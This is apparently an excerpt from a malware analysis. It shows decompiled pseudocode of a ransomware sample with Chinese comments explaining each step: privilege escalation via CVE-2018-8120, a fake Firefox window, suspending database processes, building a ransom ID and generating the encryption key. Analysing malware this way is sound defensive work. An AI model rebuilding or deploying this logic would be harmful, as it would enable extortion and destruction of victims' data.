 HANDLE hHandle; // [esp+50h] [ebp-8h]
LPWSTR lpFilename; // [esp+54h] [ebp-4h]
Sleep(0x3E8u);
if ( sub_100050F0(v1) ) // 获取注册表中字段并且初始化值 出现5错误或者185错误则退出程序
ExitProcess(0);
if ( sub_10004510() ) // 获取系统版本号并判断是否为空如果是则不执行下面
{
if ( sub_10005440() <= 0x1000 ) // 使用CVE-2018-8120 进行system进程token权限提升
// 判断当前进程权限是否已经是管理员权限运行 如果不是则进行ShellEx提权
{
lpFilename = (LPWSTR)VirtualAlloc(0, 0x200u, 0x3000u, 4u);
if ( lpFilename )
{
GetModuleFileNameW(0, lpFilename, 0x100u);
sub_100045D0(lpFilename); // 使用ShellExecuteEx方法对自身提权
VirtualFree(lpFilename, 0, 0x8000u);
}
}
}
hHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10002DE0, 0, 0, 0);// 创建伪造窗口进程目标程序窗口伪造成firefox游览器
if ( hHandle )
{
if ( WaitForSingleObject(hHandle, 0x1388u) == 258 )
TerminateThread(hHandle, 0);
CloseHandle(hHandle);
}
sub_100051E0(); // 遍历主流数据库进程进行暂停进程 防止加密失败的情况
sub_10004B40(v2); // ransom_id=拼接{Username}
sub_100070A0(v3); // 使用加密函数对密钥的生成
v9 = 0;
cbBinary = 0;
v14 = 0;
v8 = 0;
ChangeVar(v3, &v14, &v8, &v9, &cbBinary);
v7 = 0;
lpString = 0;
if ( CheakKey(v14) ) // 检查生成key 是否规范否则退出
ExitProcess(0);
000049A8 sub_100054E0:50 (100055A8)